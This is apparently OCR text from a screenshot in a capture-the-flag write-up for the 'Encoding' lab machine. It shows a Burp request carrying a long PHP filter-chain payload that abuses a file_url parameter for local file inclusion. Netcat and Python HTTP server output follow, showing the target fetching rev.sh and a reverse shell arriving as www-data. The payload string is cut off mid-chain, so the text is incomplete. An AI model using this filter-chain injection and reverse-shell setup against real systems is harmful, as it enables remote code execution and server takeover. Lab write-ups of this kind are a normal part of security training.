 Request
Pretty Raw Hex \n
1 POST /v3/tools/string/index.php HTTP/1.1
2 Host: api.haxtables.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 10088
10 Content-Type: application/json;charset=UTF-8
11
12 {
"action":"urldecode",
"file_url":
"image.haxtables.htb/actions/action_handler.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLA
TIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|c
onvert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|con
vert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.
850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base6
Response
nc -nvlp 4141
python -m http.server 8000 80x11
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.198 - - [15/Apr/2023 16:42:49] "GET /rev.sh HTTP/1.1" 200 -
nc -nvlp 4141 80x11
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.59] from (UNKNOWN) [10.10.11.198] 46610
bash: cannot set terminal process group (826): Inappropriate ioctl for devi
bash: no job control in this shell
www-data@encoding:~/image/actions$